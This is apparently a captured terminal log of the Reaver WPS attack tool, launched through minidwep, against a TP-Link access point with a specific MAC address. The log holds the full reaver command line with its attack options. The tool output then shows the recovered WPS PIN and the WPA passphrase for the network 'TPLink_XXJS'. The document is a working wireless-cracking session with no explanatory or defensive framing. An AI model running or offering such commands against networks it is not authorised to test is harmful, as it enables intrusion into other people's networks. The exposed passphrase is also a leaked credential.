 wlan1 mon0 24:69:68:48:B6:56
+ tee /tmp/minidwep/24:69:68:48:B6:56.log
+ reaver -i mon0 -b 24:69:68:48:B6:56 -c 6 -s /tmp/minidwep/24696848B656.wpc -a
-v -n -x 20 -r 100:10 -l 60 -d 0 -p 5701378 -C '/usr/local/bin/minileafdwep/reav
er_sh 24:69:68:48:B6:56.log'
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 24:69:68:48:B6:56
[+] Associated with 24:69:68:48:B6:56 (ESSID: TPLink_XXJS)
[+] Trying pin 57013787
[+] WPS PIN: '57013787'
[+] WPA PSK: '1234568066'
[+] AP SSID: 'TPLink_XXJS'